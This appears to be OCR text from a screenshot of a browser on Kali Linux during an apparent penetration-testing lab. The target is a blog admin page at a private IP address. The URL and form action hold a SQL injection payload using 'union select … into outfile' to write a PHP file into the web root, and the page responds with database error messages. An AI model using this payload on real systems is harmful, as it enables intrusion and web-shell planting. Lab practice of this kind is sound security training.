 Administration of my Blo
192.168.44.44/admin/edit.php?id=1 union select 1,2,3,4 into outfile "/
Most Visited Kali Linux Kali Docs Kali Tools Exploit-DB Cyber Security: An Off... UTSOnline – Blackboa...
Administration of my Blog
Home | Manage post | New post | Logout
Warning: mysql_fetch_assoc() expects parameter 1 to be resource, boolean given in /var/www/classes/post.php on line 111 Notice: Undefined variable: post in /var/www
/classes/post.php on line 115
Title: Notice: Trying to get property o
Notice: Trying to get property of non-object in /var/www/admin/edit.php on line 19
Inspector Console Debugger {} Style Editor Performance Memory Network Storage
+ Search HTML Rules Computed Layout Animations
Filter Styles +
<html> ev
<head> … </head>
<body>
<div id="header"> … </div>
Warning: mysql_fetch_assoc() expects parameter 1 to be resource, boolean given in /var/www
/classes/post.php on line 111 Notice: Undefined variable: post in /var/www/classes/post.php
on line 115
<form action="edit.php?id=1 union select 1,2,3,4 into outfile "/var/www/css/s.php""
method="POST" enctype="multipart/form-data"> … </form>
</body>
</html>
element { in
}
Inherited from body
body, th, td, input, textarea, default.cs
select, option {
font-weight: normal;
font-family: "Trebuchet MS", Arial,
Helvetica, sans-serif;
}